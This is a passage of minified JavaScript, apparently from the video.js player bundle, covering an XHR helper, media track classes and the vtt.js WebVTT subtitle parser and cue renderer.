r,n=arguments[s];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.exports.__esModule=!0,i.exports.default=i.exports,e.apply(this,arguments)}i.exports=e,i.exports.__esModule=!0,i.exports.default=i.exports}),Zi=(zt=od)&&zt.__esModule&&Object.prototype.hasOwnProperty.call(zt,"default")?zt.default:zt,ff=function(i){var e;return!!i&&((e=gf.call(i))==="[object Function]"||typeof i=="function"&&e!=="[object RegExp]"||typeof window!="undefined"&&(i===window.setTimeout||i===window.alert||i===window.confirm||i===window.prompt))},gf=Object.prototype.toString;bi.httpHandler=function(i,e){return e===void 0&&(e=!1),function(t,s,r){if(t)i(t);else if(400<=s.statusCode&&s.statusCode<=599){if(t=r,e)if(ti.TextDecoder){s=function(n){return n===void 0&&(n=""),n.toLowerCase().split(";").reduce(function(l,y){var y=y.split("="),p=y[0],y=y[1];return p.trim()==="charset"?y.trim():l},"utf-8")}(s.headers&&s.headers["content-type"]);try{t=new TextDecoder(s).decode(r)}catch(n){}}else t=String.fromCharCode.apply(null,new Uint8Array(r));i({cause:t})}else i(null,r)}};for(var yf=function(e){var t={};return e&&e.trim().split(`
`).forEach(function(l){var r=l.indexOf(":"),n=l.slice(0,r).trim().toLowerCase(),l=l.slice(r+1).trim();typeof t[n]=="undefined"?t[n]=l:Array.isArray(t[n])?t[n].push(l):t[n]=[t[n],l]}),t},ko=bi,zt=bi,ld=(bi.XMLHttpRequest=ti.XMLHttpRequest||function(){},bi.XDomainRequest="withCredentials"in new bi.XMLHttpRequest?bi.XMLHttpRequest:ti.XDomainRequest,["get","put","post","patch","head","delete"]),vf=function(e){bi[e==="delete"?"del":e]=function(t,s,r){return(s=hd(t,s,r)).method=e.toUpperCase(),dd(s)}},Co=0;Co<ld.length;Co++)vf(ld[Co]);function hd(i,e,t){var s=i;return ff(e)?(t=e,typeof i=="string"&&(s={uri:i})):s=od({},e,{uri:i}),s.callback=t,s}function bi(i,e,t){return dd(e=hd(i,e,t))}function dd(i){if(typeof i.callback=="undefined")throw new Error("callback argument missing");var e=!1,t=function(R,M,q){e||(e=!0,i.callback(R,M,q))};function s(){var R=void 0,R=y.response||y.responseText||function(M){try{if(M.responseType==="document")return M.responseXML;var q=M.responseXML&&M.responseXML.documentElement.nodeName==="parsererror";if(M.responseType===""&&!q)return M.responseXML}catch(W){}return null}(y);if(P)try{R=JSON.parse(R)}catch(M){}return R}function r(R){return clearTimeout(p),(R=R instanceof Error?R:new Error(""+(R||"Unknown XMLHttpRequest Error"))).statusCode=0,t(R,O)}function n(){var R,M,q;if(!u)return clearTimeout(p),R=i.useXDR&&y.status===void 0?200:y.status===1223?204:y.status,M=O,q=null,R!==0?(M={body:s(),statusCode:R,method:S,headers:{},url:g,rawRequest:y},y.getAllResponseHeaders&&(M.headers=yf(y.getAllResponseHeaders()))):q=new Error("Internal XMLHttpRequest Error"),t(q,M,M.body)}var l,u,p,y=i.xhr||null,g=(y=y||new(i.cors||i.useXDR?bi.XDomainRequest:bi.XMLHttpRequest)).url=i.uri||i.url,S=y.method=i.method||"GET",T=i.body||i.data,C=y.headers=i.headers||{},L=!!i.sync,P=!1,O={body:void 0,headers:{},statusCode:0,method:S,url:g,rawRequest:y};if("json"in i&&i.json!==!1&&(P=!0,C.accept||C.Accept||(C.Accept="application/json"),S!=="GET")&&S!=="HEAD"&&(C["content-type"]||C["Content-Type"]||(C["Content-Type"]="application/json"),T=JSON.stringify(i.json===!0?T:i.json)),y.onreadystatechange=function(){y.readyState===4&&setTimeout(n,0)},y.onload=n,y.onerror=r,y.onprogress=function(){},y.onabort=function(){u=!0},y.ontimeout=r,y.open(S,g,!L,i.username,i.password),L||(y.withCredentials=!!i.withCredentials),!L&&0<i.timeout&&(p=setTimeout(function(){var R;u||(u=!0,y.abort("timeout"),(R=new Error("XMLHttpRequest timeout")).code="ETIMEDOUT",r(R))},i.timeout)),y.setRequestHeader)for(l in C)C.hasOwnProperty(l)&&y.setRequestHeader(l,C[l]);else if(i.headers&&!function(R){for(var M in R)if(R.hasOwnProperty(M))return;return 1}(i.headers))throw new Error("Headers cannot be set on an XDomainRequest object");return"responseType"in i&&(y.responseType=i.responseType),"beforeSend"in i&&typeof i.beforeSend=="function"&&i.beforeSend(y),y.send(T||null),y}ko.default=zt;function ud(i,e){var t=new window.WebVTT.Parser(window,window.vttjs,window.WebVTT.StringDecoder());let s=[];t.oncue=function(r){e.addCue(r)},t.onparsingerror=function(r){s.push(r)},t.onflush=function(){e.trigger({type:"loadeddata",target:e})},t.parse(i),0<s.length&&(window.console&&window.console.groupCollapsed&&window.console.groupCollapsed("Text Track parsing errors for "+e.src),s.forEach(r=>U.error(r)),window.console)&&window.console.groupEnd&&window.console.groupEnd(),t.flush()}function cd(i,e){var t={uri:i};(i=qn(i))&&(t.cors=i),(i=e.tech_.crossOrigin()==="use-credentials")&&(t.withCredentials=i),ko(t,Ve(this,function(s,r,n){if(s)return U.error(s,r);e.loaded_=!0,typeof window.WebVTT!="function"?e.tech_&&e.tech_.any(["vttjsloaded","vttjserror"],l=>{if(l.type!=="vttjserror")return ud(n,e);U.error("vttjs failed to load, stopping trying to process "+e.src)}):ud(n,e)}))}class Er extends wo{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");e=ye(e,{kind:pf[e.kind]||"subtitles",language:e.language||e.srclang||""});let t=nd[e.mode]||"disabled",s=e.default,r=(e.kind!=="metadata"&&e.kind!=="chapters"||(t="hidden"),super(e),this.tech_=e.tech,this.cues_=[],this.activeCues_=[],this.preload_=this.tech_.preloadTextTracks!==!1,new jn(this.cues_)),n=new jn(this.activeCues_),l=!1;this.timeupdateHandler=Ve(this,function(u={}){this.tech_.isDisposed()||(this.tech_.isReady_&&(this.activeCues=this.activeCues,l)&&(this.trigger("cuechange"),l=!1),u.type!=="timeupdate"&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}),this.tech_.one("dispose",()=>{this.stopTracking()}),t!=="disabled"&&this.startTracking(),Object.defineProperties(this,{default:{get(){return s},set(){}},mode:{get(){return t},set(u){nd[u]&&t!==u&&(t=u,this.preload_||t==="disabled"||this.cues.length!==0||cd(this.src,this),this.stopTracking(),t!=="disabled"&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?r:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(this.cues.length!==0){var u=this.tech_.currentTime(),p=[];for(let g=0,S=this.cues.length;g<S;g++){var y=this.cues[g];y.startTime<=u&&y.endTime>=u&&p.push(y)}if(l=!1,p.length!==this.activeCues_.length)l=!0;else for(let g=0;g<p.length;g++)this.activeCues_.indexOf(p[g])===-1&&(l=!0);this.activeCues_=p,n.setCues_(this.activeCues_)}return n},set(){}}}),e.src?(this.src=e.src,this.preload_||(this.loaded_=!0),(this.preload_||e.kind!=="subtitles"&&e.kind!=="captions")&&cd(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new window.vttjs.VTTCue(e.startTime,e.endTime,e.text);for(let r in e)r in t||(t[r]=e[r]);t.id=e.id,t.originalCue_=e}var s=this.tech_.textTracks();for(let r=0;r<s.length;r++)s[r]!==this&&s[r].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){var s=this.cues_[t];if(s===e||s.originalCue_&&s.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}Er.prototype.allowedEvents_={cuechange:"cuechange"};class pd extends wo{constructor(e={}){e=ye(e,{kind:cf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"enabled",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("enabledchange"))}}),e.enabled&&(this.enabled=e.enabled),this.loaded_=!0}}class md extends wo{constructor(e={}){e=ye(e,{kind:uf[e.kind]||""}),super(e);let t=!1;Object.defineProperty(this,"selected",{get(){return t},set(s){typeof s=="boolean"&&s!==t&&(t=s,this.trigger("selectedchange"))}}),e.selected&&(this.selected=e.selected)}}class Ni extends ei{constructor(e={}){super();let t,s=new Er(e);this.kind=s.kind,this.src=s.src,this.srclang=s.language,this.label=s.label,this.default=s.default,Object.defineProperties(this,{readyState:{get(){return t}},track:{get(){return s}}}),t=Ni.NONE,s.addEventListener("loadeddata",()=>{t=Ni.LOADED,this.trigger({type:"load",target:this})})}}Ni.prototype.allowedEvents_={load:"load"},Ni.NONE=0,Ni.LOADING=1,Ni.LOADED=2,Ni.ERROR=3;let ii={audio:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].enabled){bo(i,i[e]);break}super(i),this.changing_=!1}addTrack(i){i.enabled&&bo(this,i),super.addTrack(i),i.addEventListener&&(i.enabledChange_=()=>{this.changing_||(this.changing_=!0,bo(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("enabledchange",i.enabledChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.enabledChange_&&(i.removeEventListener("enabledchange",i.enabledChange_),i.enabledChange_=null)}},TrackClass:pd,capitalName:"Audio"},video:{ListClass:class extends Sr{constructor(i=[]){for(let e=i.length-1;0<=e;e--)if(i[e].selected){To(i,i[e]);break}super(i),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(i){i.selected&&To(this,i),super.addTrack(i),i.addEventListener&&(i.selectedChange_=()=>{this.changing_||(this.changing_=!0,To(this,i),this.changing_=!1,this.trigger("change"))},i.addEventListener("selectedchange",i.selectedChange_))}removeTrack(i){super.removeTrack(i),i.removeEventListener&&i.selectedChange_&&(i.removeEventListener("selectedchange",i.selectedChange_),i.selectedChange_=null)}},TrackClass:md,capitalName:"Video"},text:{ListClass:rd,TrackClass:Er,capitalName:"Text"}},Bs=(Object.keys(ii).forEach(function(i){ii[i].getterName=i+"Tracks",ii[i].privateName=i+"Tracks_"}),{remoteText:{ListClass:rd,TrackClass:Er,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(i=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let e=0,t=i.length;e<t;e++)this.addTrackElement_(i[e])}addTrackElement_(i){let e=this.trackElements_.length;""+e in this||Object.defineProperty(this,e,{get(){return this.trackElements_[e]}}),this.trackElements_.indexOf(i)===-1&&this.trackElements_.push(i)}getTrackElementByTrack_(i){let e;for(let t=0,s=this.trackElements_.length;t<s;t++)if(i===this.trackElements_[t].track){e=this.trackElements_[t];break}return e}removeTrackElement_(i){for(let e=0,t=this.trackElements_.length;e<t;e++)if(i===this.trackElements_[e]){this.trackElements_[e].track&&typeof this.trackElements_[e].track.off=="function"&&this.trackElements_[e].track.off(),typeof this.trackElements_[e].off=="function"&&this.trackElements_[e].off(),this.trackElements_.splice(e,1);break}}},TrackClass:Ni,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}}),Lt=Object.assign({},ii,Bs);Bs.names=Object.keys(Bs),ii.names=Object.keys(ii),Lt.names=[].concat(Bs.names).concat(ii.names);var zt=typeof Et!="undefined"?Et:typeof window!="undefined"?window:{},ui=typeof document!="undefined"?document:(ui=zt["__GLOBAL_DOCUMENT_CACHE@4"])||(zt["__GLOBAL_DOCUMENT_CACHE@4"]={}),Et=ui,Ao=Object.create||function(i){if(arguments.length!==1)throw new Error("Object.create shim only accepts one parameter.");return fd.prototype=i,new fd};function fd(){}function di(i,e){this.name="ParsingError",this.code=i.code,this.message=e||i.message}function xo(i){function e(t,s,r,n){return 3600*(0|t)+60*(0|s)+(0|r)+(0|n)/1e3}return i=i.match(/^(\d+):(\d{1,2})(:\d{1,2})?\.(\d{3})/),i?i[3]?e(i[1],i[2],i[3].replace(":",""),i[4]):59<i[1]?e(i[1],i[2],0,i[4]):e(0,i[1],i[2],i[4]):null}function kr(){this.values=Ao(null)}function Cr(i,e,t,s){var r,n,l=s?i.split(s):[i];for(r in l)typeof l[r]=="string"&&(n=l[r].split(t)).length===2&&e(n[0].trim(),n[1].trim())}((di.prototype=Ao(Error.prototype)).constructor=di).Errors={BadSignature:{code:0,message:"Malformed WebVTT signature."},BadTimeStamp:{code:1,message:"Malformed time stamp."}},kr.prototype={set:function(i,e){this.get(i)||e===""||(this.values[i]=e)},get:function(i,e,t){return t?this.has(i)?this.values[i]:e[t]:this.has(i)?this.values[i]:e},has:function(i){return i in this.values},alt:function(i,e,t){for(var s=0;s<t.length;++s)if(e===t[s]){this.set(i,e);break}},integer:function(i,e){/^-?\d+$/.test(e)&&this.set(i,parseInt(e,10))},percent:function(i,e){return!!(e.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&0<=(e=parseFloat(e))&&e<=100)&&(this.set(i,e),!0)}};var Io=Et.createElement&&Et.createElement("textarea"),_f={c:"span",i:"i",b:"b",u:"u",ruby:"ruby",rt:"rt",v:"span",lang:"span"},gd={white:"rgba(255,255,255,1)",lime:"rgba(0,255,0,1)",cyan:"rgba(0,255,255,1)",red:"rgba(255,0,0,1)",yellow:"rgba(255,255,0,1)",magenta:"rgba(255,0,255,1)",blue:"rgba(0,0,255,1)",black:"rgba(0,0,0,1)"},bf={v:"title",lang:"lang"},yd={rt:"ruby"};function vd(i,e){for(var t,s,r,n,l,u,p=i.document.createElement("div"),y=p,g=[];u=void 0,(u=e?(u=(u=e.match(/^([^<]*)(<[^>]*>?)?/))[1]||u[2],e=e.substr(u.length),u):null)!==null;)u[0]==="<"?u[1]==="/"?g.length&&g[g.length-1]===u.substr(2).replace(">","")&&(g.pop(),y=y.parentNode):(s=xo(u.substr(1,u.length-2)))?(t=i.document.createProcessingInstruction("timestamp",s),y.appendChild(t)):(s=u.match(/^<([^.\s/0-9>]+)(\.[^\s\\>]+)?([^>\\]+)?(\\?)>?$/))&&(r=s[1],n=s[3],l=void 0,l=_f[r],t=l?(l=i.document.createElement(l),(r=bf[r])&&n&&(l[r]=n.trim()),l):null)&&(r=y,yd[(n=t).localName]&&yd[n.localName]!==r.localName||(s[2]&&((l=s[2].split(".")).forEach(function(C){var T=/^bg_/.test(C),C=T?C.slice(3):C;gd.hasOwnProperty(C)&&(C=gd[C],t.style[T?"background-color":"color"]=C)}),t.className=l.join(" ")),g.push(s[1]),y.appendChild(t),y=t)):y.appendChild(i.document.createTextNode((n=u,Io.innerHTML=n,n=Io.textContent,Io.textContent="",n)));return p}var _d=[[1470,1470],[1472,1472],[1475,1475],[1478,1478],[1488,1514],[1520,1524],[1544,1544],[1547,1547],[1549,1549],[1563,1563],[1566,1610],[1645,1647],[1649,1749],[1765,1766],[1774,1775],[1786,1805],[1807,1808],[1810,1839],[1869,1957],[1969,1969],[1984,2026],[2036,2037],[2042,2042],[2048,2069],[2074,2074],[2084,2084],[2088,2088],[2096,2110],[2112,2136],[2142,2142],[2208,2208],[2210,2220],[8207,8207],[64285,64285],[64287,64296],[64298,64310],[64312,64316],[64318,64318],[64320,64321],[64323,64324],[64326,64449],[64467,64829],[64848,64911],[64914,64967],[65008,65020],[65136,65140],[65142,65276],[67584,67589],[67592,67592],[67594,67637],[67639,67640],[67644,67644],[67647,67669],[67671,67679],[67840,67867],[67872,67897],[67903,67903],[67968,68023],[68030,68031],[68096,68096],[68112,68115],[68117,68119],[68121,68147],[68160,68167],[68176,68184],[68192,68223],[68352,68405],[68416,68437],[68440,68466],[68472,68479],[68608,68680],[126464,126467],[126469,126495],[126497,126498],[126500,126500],[126503,126503],[126505,126514],[126516,126519],[126521,126521],[126523,126523],[126530,126530],[126535,126535],[126537,126537],[126539,126539],[126541,126543],[126545,126546],[126548,126548],[126551,126551],[126553,126553],[126555,126555],[126557,126557],[126559,126559],[126561,126562],[126564,126564],[126567,126570],[126572,126578],[126580,126583],[126585,126588],[126590,126590],[126592,126601],[126603,126619],[126625,126627],[126629,126633],[126635,126651],[1114109,1114109]];function Tf(i){var e=[],t="";if(i&&i.childNodes){for(r(e,i);t=function n(l){var u,p,y;return l&&l.length?(p=(u=l.pop()).textContent||u.innerText)?(y=p.match(/^.*(\n|\r)/))?y[l.length=0]:p:u.tagName==="ruby"?n(l):u.childNodes?(r(l,u),n(l)):void 0:null}(e);)for(var s=0;s<t.length;s++)if(function(n){for(var l=0;l<_d.length;l++){var u=_d[l];if(n>=u[0]&&n<=u[1])return 1}}(t.charCodeAt(s)))return"rtl"}return"ltr";function r(n,l){for(var u=l.childNodes.length-1;0<=u;u--)n.push(l.childNodes[u])}}function Hn(){}function Po(i,e,t){Hn.call(this),this.cue=e,this.cueDiv=vd(i,e.text);var s={color:"rgba(255, 255, 255, 1)",backgroundColor:"rgba(0, 0, 0, 0.8)",position:"relative",left:0,right:0,top:0,bottom:0,display:"inline",writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext"},r=(this.applyStyles(s,this.cueDiv),this.div=i.document.createElement("div"),s={direction:Tf(this.cueDiv),writingMode:e.vertical===""?"horizontal-tb":e.vertical==="lr"?"vertical-lr":"vertical-rl",unicodeBidi:"plaintext",textAlign:e.align==="middle"?"center":e.align,font:t.font,whiteSpace:"pre-line",position:"absolute"},this.applyStyles(s),this.div.appendChild(this.cueDiv),0);switch(e.positionAlign){case"start":case"line-left":r=e.position;break;case"center":r=e.position-e.size/2;break;case"end":case"line-right":r=e.position-e.size}e.vertical===""?this.applyStyles({left:this.formatStyle(r,"%"),width:this.formatStyle(e.size,"%")}):this.applyStyles({top:this.formatStyle(r,"%"),height:this.formatStyle(e.size,"%")}),this.move=function(n){this.applyStyles({top:this.formatStyle(n.top,"px"),bottom:this.formatStyle(n.bottom,"px"),left:this.formatStyle(n.left,"px"),right:this.formatStyle(n.right,"px"),height:this.formatStyle(n.height,"px"),width:this.formatStyle(n.width,"px")})}}function Dt(i){var e,t,s,r;i.div&&(e=i.div.offsetHeight,t=i.div.offsetWidth,s=i.div.offsetTop,r=(r=(r=i.div.childNodes)&&r[0])&&r.getClientRects&&r.getClientRects(),i=i.div.getBoundingClientRect(),r=r?Math.max(r[0]&&r[0].height||0,i.height/r.length):0),this.left=i.left,this.right=i.right,this.top=i.top||s,this.height=i.height||e,this.bottom=i.bottom||s+(i.height||e),this.width=i.width||t,this.lineHeight=r!==void 0?r:i.lineHeight}function wf(i,e,t,s){var r,n=new Dt(e),l=e.cue,u=function(L){if(typeof L.line=="number"&&(L.snapToLines||0<=L.line&&L.line<=100))return L.line;if(!L.track||!L.track.textTrackList||!L.track.textTrackList.mediaElement)return-1;for(var P=L.track,O=P.textTrackList,R=0,M=0;M<O.length&&O[M]!==P;M++)O[M].mode==="showing"&&R++;return-1*++R}(l),p=[];if(l.snapToLines){switch(l.vertical){case"":p=["+y","-y"],r="height";break;case"rl":p=["+x","-x"],r="width";break;case"lr":p=["-x","+x"],r="width"}var y=n.lineHeight,g=y*Math.round(u),S=t[r]+y,T=p[0];Math.abs(g)>S&&(g=g<0?-1:1,g*=Math.ceil(S/y)*y),u<0&&(g+=l.vertical===""?t.height:t.width,p=p.reverse()),n.move(T,g)}else{var C=n.lineHeight/t.height*100;switch(l.lineAlign){case"center":u-=C/2;break;case"end":u-=C}switch(l.vertical){case"":e.applyStyles({top:e.formatStyle(u,"%")});break;case"rl":e.applyStyles({left:e.formatStyle(u,"%")});break;case"lr":e.applyStyles({right:e.formatStyle(u,"%")})}p=["+y","-x","+x","-y"],n=new Dt(e)}S=function(L,P){for(var O,R=new Dt(L),M=1,q=0;q<P.length;q++){for(;L.overlapsOppositeAxis(t,P[q])||L.within(t)&&L.overlapsAny(s);)L.move(P[q]);if(L.within(t))return L;var W=L.intersectPercentage(t);W<M&&(O=new Dt(L),M=W),L=new Dt(R)}return O||R}(n,p),e.move(S.toCSSCompatValues(t))}function Ar(){}Hn.prototype.applyStyles=function(i,e){for(var t in e=e||this.div,i)i.hasOwnProperty(t)&&(e.style[t]=i[t])},Hn.prototype.formatStyle=function(i,e){return i===0?0:i+e},(Po.prototype=Ao(Hn.prototype)).constructor=Po,Dt.prototype.move=function(i,e){switch(e=e!==void 0?e:this.lineHeight,i){case"+x":this.left+=e,this.right+=e;break;case"-x":this.left-=e,this.right-=e;break;case"+y":this.top+=e,this.bottom+=e;break;case"-y":this.top-=e,this.bottom-=e}},Dt.prototype.overlaps=function(i){return this.left<i.right&&this.right>i.left&&this.top<i.bottom&&this.bottom>i.top},Dt.prototype.overlapsAny=function(i){for(var e=0;e<i.length;e++)if(this.overlaps(i[e]))return!0;return!1},Dt.prototype.within=function(i){return this.top>=i.top&&this.bottom<=i.bottom&&this.left>=i.left&&this.right<=i.right},Dt.prototype.overlapsOppositeAxis=function(i,e){switch(e){case"+x":return this.left<i.left;case"-x":return this.right>i.right;case"+y":return this.top<i.top;case"-y":return this.bottom>i.bottom}},Dt.prototype.intersectPercentage=function(i){return Math.max(0,Math.min(this.right,i.right)-Math.max(this.left,i.left))*Math.max(0,Math.min(this.bottom,i.bottom)-Math.max(this.top,i.top))/(this.height*this.width)},Dt.prototype.toCSSCompatValues=function(i){return{top:this.top-i.top,bottom:i.bottom-this.bottom,left:this.left-i.left,right:i.right-this.right,height:this.height,width:this.width}},Dt.getSimpleBoxPosition=function(i){var e=i.div?i.div.offsetHeight:i.tagName?i.offsetHeight:0,t=i.div?i.div.offsetWidth:i.tagName?i.offsetWidth:0,s=i.div?i.div.offsetTop:i.tagName?i.offsetTop:0;return{left:(i=i.div?i.div.getBoundingClientRect():i.tagName?i.getBoundingClientRect():i).left,right:i.right,top:i.top||s,height:i.height||e,bottom:i.bottom||s+(i.height||e),width:i.width||t}},Ar.StringDecoder=function(){return{decode:function(i){if(!i)return"";if(typeof i!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(i))}}},Ar.convertCueToDOMTree=function(i,e){return i&&e?vd(i,e):null},Ar.processCues=function(i,e,t){if(!i||!e||!t)return null;for(;t.firstChild;)t.removeChild(t.firstChild);var s=i.document.createElement("div");if(s.style.position="absolute",s.style.left="0",s.style.right="0",s.style.top="0",s.style.bottom="0",s.style.margin="1.5%",t.appendChild(s),function(S){for(var T=0;T<S.length;T++)if(S[T].hasBeenReset||!S[T].displayState)return 1}(e))for(var r,n,l=[],u=Dt.getSimpleBoxPosition(s),p={font:Math.round(.05*u.height*100)/100+"px sans-serif"},y=0;y<e.length;y++)n=e[y],r=new Po(i,n,p),s.appendChild(r.div),wf(0,r,u,l),n.displayState=r.div,l.push(Dt.getSimpleBoxPosition(r));else for(var g=0;g<e.length;g++)s.appendChild(e[g].displayState)},(Ar.Parser=function(i,e,t){t||(t=e,e={}),e=e||{},this.window=i,this.vttjs=e,this.state="INITIAL",this.buffer="",this.decoder=t||new TextDecoder("utf8"),this.regionList=[]}).prototype={reportOrThrowError:function(i){if(!(i instanceof di))throw i;this.onparsingerror&&this.onparsingerror(i)},parse:function(i){var e=this;function t(){for(var p=e.buffer,y=0;y<p.length&&p[y]!=="\r"&&p[y]!==`
`;)++y;var g=p.substr(0,y);return p[y]==="\r"&&++y,p[y]===`
`&&++y,e.buffer=p.substr(y),g}function s(p){p.match(/X-TIMESTAMP-MAP/)?Cr(p,function(y,g){var S;y==="X-TIMESTAMP-MAP"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"MPEGT":S.integer(T+"S",C);break;case"LOCA":S.set(T+"L",xo(C))}},/[^\d]:/,/,/),e.ontimestampmap)&&e.ontimestampmap({MPEGTS:S.get("MPEGTS"),LOCAL:S.get("LOCAL")})},/=/):Cr(p,function(y,g){var S;y==="Region"&&(y=g,S=new kr,Cr(y,function(T,C){switch(T){case"id":S.set(T,C);break;case"width":S.percent(T,C);break;case"lines":S.integer(T,C);break;case"regionanchor":case"viewportanchor":var L,P=C.split(",");P.length===2&&((L=new kr).percent("x",P[0]),L.percent("y",P[1]),L.has("x")&&L.has("y"))&&(S.set(T+"X",L.get("x")),S.set(T+"Y",L.get("y")));break;case"scroll":S.alt(T,C,["up"])}},/=/,/\s/),S.has("id"))&&((y=new(e.vttjs.VTTRegion||e.window.VTTRegion)).width=S.get("width",100),y.lines=S.get("lines",3),y.regionAnchorX=S.get("regionanchorX",0),y.regionAnchorY=S.get("regionanchorY",100),y.viewportAnchorX=S.get("viewportanchorX",0),y.viewportAnchorY=S.get("viewportanchorY",100),y.scroll=S.get("scroll",""),e.onregion&&e.onregion(y),e.regionList.push({id:S.get("id"),region:y}))},/:/)}i&&(e.buffer+=e.decoder.decode(i,{stream:!0}));try{if(e.state==="INITIAL"){if(!/\r\n|\n/.test(e.buffer))return this;var r,n=(r=t()).match(/^WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new di(di.Errors.BadSignature);e.state="HEADER"}for(var l=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(l?l=!1:r=t(),e.state){case"HEADER":/:/.test(r)?s(r):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;e.cue=new(e.vttjs.VTTCue||e.window.VTTCue)(0,0,"");try{e.cue.align="center"}catch(p){e.cue.align="middle"}if(e.state="CUE",r.indexOf("-->")===-1){e.cue.id=r;continue}case"CUE":try{(function(p,y,g){var S=p;function T(){var O=xo(p);if(O===null)throw new di(di.Errors.BadTimeStamp,"Malformed timestamp: "+S);return p=p.replace(/^[^\sa-zA-Z-]+/,""),O}function C(){p=p.replace(/^\s+/,"")}if(C(),y.startTime=T(),C(),p.substr(0,3)!=="-->")throw new di(di.Errors.BadTimeStamp,"Malformed time stamp (time stamps must be separated by '-->'): "+S);p=p.substr(3),C(),y.endTime=T(),C();var L=p,P=new kr;Cr(L,function(O,R){switch(O){case"region":for(var M=g.length-1;0<=M;M--)if(g[M].id===R){P.set(O,g[M].region);break}break;case"vertical":P.alt(O,R,["rl","lr"]);break;case"line":var q=R.split(","),W=q[0];P.integer(O,W),P.percent(O,W)&&P.set("snapToLines",!1),P.alt(O,W,["auto"]),q.length===2&&P.alt("lineAlign",q[1],["start","center","end"]);break;case"position":q=R.split(","),P.percent(O,q[0]),q.length===2&&P.alt("positionAlign",q[1],["start","center","end"]);break;case"size":P.percent(O,R);break;case"align":P.alt(O,R,["start","center","end","left","right"])}},/:/,/\s/),y.region=P.get("region",null),y.vertical=P.get("vertical","");try{y.line=P.get("line","auto")}catch(O){}y.lineAlign=P.get("lineAlign","start"),y.snapToLines=P.get("snapToLines",!0),y.size=P.get("size",100);try{y.align=P.get("align","center")}catch(O){y.align=P.get("align","middle")}try{y.position=P.get("position","auto")}catch(O){y.position=P.get("position",{start:0,left:0,center:50,middle:50,end:100,right:100},y.align)}y.positionAlign=P.get("positionAlign",{start:"start",left:"start",center:"center",middle:"center",end:"end",right:"end"},y.align)})(r,e.cue,e.regionList)}catch(p){e.reportOrThrowError(p),e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var u=r.indexOf("-->")!==-1;if(!r||u&&(l=!0)){e.oncue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}e.cue.text&&(e.cue.text+=`
`),e.cue.text+=r.replace(/\u2028/g,`
`).replace(/u2029/g,`
`);continue;case"BADCUE":r||(e.state="ID");continue}}}catch(p){e.reportOrThrowError(p),e.state==="CUETEXT"&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state=e.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this},flush:function(){var i=this;try{if(i.buffer+=i.decoder.decode(),!i.cue&&i.state!=="HEADER"||(i.buffer+=`

`,i.parse()),i.state==="INITIAL")throw new di(di.Errors.BadSignature)}catch(e){i.reportOrThrowError(e)}return i.onflush&&i.onflush(),this}};var Sf=Ar,Ef={"":1,lr:1,rl:1},kf={start:1,center:1,end:1,left:1,right:1,auto:1,"line-left":1,"line-right":1};function Lo(i){return typeof i=="string"&&!!kf[i.toLowerCase()]&&i.toLowerCase()}function bd(i,e,t){this.hasBeenReset=!1;var s="",r=!1,n=i,l=e,u=t,p=null,y="",g=!0,S="auto",T="start",C="auto",L="auto",P=100,O="center";Object.defineProperties(this,{id:{enumerable:!0,get:function(){return s},set:function(R){s=""+R}},pauseOnExit:{enumerable:!0,get:function(){return r},set:function(R){r=!!R}},startTime:{enumerable:!0,get:function(){return n},set:function(R){if(typeof R!="number")throw new TypeError("Start time must be set to a number.");n=R,this.hasBeenReset=!0}},endTime:{enumerable:!0,get:function(){return l},set:function(R){if(typeof R!="number")throw new TypeError("End time must be set to a number.");l=R,this.hasBeenReset=!0}},text:{enumerable:!0,get:function(){return u},set:function(R){u=""+R,this.hasBeenReset=!0}},region:{enumerable:!0,get:function(){return p},set:function(R){p=R,this.hasBeenReset=!0}},vertical:{enumerable:!0,get:function(){return y},set:function(R){if(R=typeof(R=R)=="string"&&!!Ef[R.toLowerCase()]&&R.toLowerCase(),R===!1)throw new SyntaxError("Vertical: an invalid or illegal direction string was specified.");y=R,this.hasBeenReset=!0}},snapToLines:{enumerable:!0,get:function(){return g},set:function(R){g=!!R,this.hasBeenReset=!0}},line:{enumerable:!0,get:function(){return S},set:function(R){if(typeof R!="number"&&R!=="auto")throw new SyntaxError("Line: an invalid number or illegal string was 